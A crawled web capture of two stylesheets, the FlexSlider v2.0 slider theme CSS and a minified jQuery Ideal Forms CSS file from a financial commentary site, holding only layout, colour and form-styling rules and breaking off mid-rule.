 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: 0; -webkit-box-shadow: 0; -moz-box-shadow: 0; -o-box-shadow: 0; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.slider-wrapper .flex-direction-nav {*height: 0;}
.slider-wrapper .flex-direction-nav a {
	width: 48px;
	height: 81px;
	margin: -20px 0 0;
	display: block;
	background: url(../img/sprite.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.slider-wrapper .flex-direction-nav .flex-next {
	background-position: 0 -100px;
	right: -60px;
}
.slider-wrapper .flex-direction-nav .flex-prev {
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -60px;
}
.slider-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.slider-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav */
.carousel-wrapper .flex-direction-nav {*height: 0;}
.carousel-wrapper .flex-direction-nav a {
	width: 33px;
	height: 33px;
	margin: 0;
	display: block;
	background: url(../img/sprite.png) no-repeat -50px 0;
	position: absolute;
	top: 10%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.carousel-wrapper .flex-direction-nav .flex-next {
	background-position: -50px -50px;
	right: -38px;
}
.carousel-wrapper .flex-direction-nav .flex-prev {
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -38px;
}
.carousel-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.carousel-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left 